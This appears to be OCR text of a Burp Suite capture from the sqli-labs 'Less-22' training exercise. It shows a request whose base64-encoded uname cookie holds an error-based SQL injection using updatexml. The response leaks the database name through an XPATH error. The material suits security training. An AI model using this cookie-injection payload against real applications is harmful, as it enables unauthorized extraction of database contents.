 Go
Cancel
<
>
Target: http://10.10.202.112
?
Request
Raw
Params
Headers
Hex
GET /sqli/Less-22/index.php HTTP/1.1
Host: 10.10.202.112
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.10.202.112/sqli/Less-22/index.php
Cookie:
uname=YWRtaW4iIGFuZCB1cGRhdGV4bWwoMSxjb25jYXQoMHg3ZSxkYXRhYmFzZSgpLDB4N2UpLDEpIGFuZCAicyI9InM=
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTML
Render
SQLI DUMB SERI
YOUR USER AGENT IS : Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:52.0) Gecko/20100101
Firefox/52.0
YOUR IP ADDRESS IS : 10.10.202.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4iIGFuZCB1cGRhdGV4bWwoMSxjb25jYXQoMHg3ZSxkYXRhYmF
and expires: Thu 20 Jun 2019 - 18:43:10
Issue with your mysql: XPATH syntax error: '~security~'